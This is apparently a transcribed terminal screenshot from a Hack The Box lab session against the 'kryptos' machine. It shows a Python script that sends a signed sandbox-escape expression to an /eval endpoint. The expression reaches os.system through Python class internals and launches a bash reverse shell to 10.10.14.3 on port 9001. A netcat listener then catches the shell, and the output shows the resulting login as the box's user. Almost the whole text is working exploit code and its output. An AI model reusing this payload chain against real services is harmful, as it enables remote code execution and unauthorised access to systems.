 Applications Places Terminal Tue 19:42 1
root@htb: ~/htb/boxes/kryptos
File Edit View Search Terminal Help
expr = """[].__class__.__base__.__subclasses__().__getitem__(117).__init__.__globals__['system']("bash -c 'bash -i >& /dev/tcp/10.10.14.3
/9001 0>&1'")"""
sig = sign(expr)
data = { 'expr': expr, 'sig':sig }
r = requests.post( 'http://127.0.0.1:81/eval', json=data)
print r.text
if "Bad signature" in r.text:
    None
else:
    print line
root@htb:~/htb/boxes/kryptos/rnd# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.129] 41412
rijndael@kryptos:~/kryptos$ exit
exit
exit
root@htb:~/htb/boxes/kryptos/rnd#
root@htb:~/htb/boxes/kryptos# nc -lvnp 9001
listening on [any] 9001 ...
[HTB-0] 0:openvpn  1:bash  2:python  3:wireshark  4:ncZ 5:ssh- 6:bash* "htb" 19:42 17-Sep-19